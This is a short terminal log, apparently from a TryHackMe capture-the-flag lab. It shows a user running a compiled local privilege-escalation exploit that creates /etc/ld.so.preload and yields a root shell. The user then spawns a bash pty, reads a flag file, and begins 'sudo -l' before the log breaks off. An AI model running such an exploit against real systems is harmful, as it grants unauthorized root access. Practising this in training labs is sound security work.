 karen@wade7363:/tmp$ ls
exploit  exploit.c
karen@wade7363:/tmp$ ./exploit
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# ls
exploit  exploit.c
# cd ~/
sh: 2: cd: can't cd to ~/
# cd ~
sh: 3: cd: can't cd to ~
# ls
exploit  exploit.c
# cd ..
# ls
bin    dev   initrd.img  lost+found  opt   run   sys  var
boot   etc   lib         media       proc  sbin  tmp  vmlinuz
cdrom  home  lib64       mnt         root  srv   usr
# cd home
# python -c 'import pty;pty.spawn("/bin/bash");'
root@wade7363:/home# clear
TERM environment variable not set.
root@wade7363:/home# cat matt/flag1.txt
THM-28392872729920
root@wade7363:/home# sudo -l
Matching Defaults entries for root on wade7363: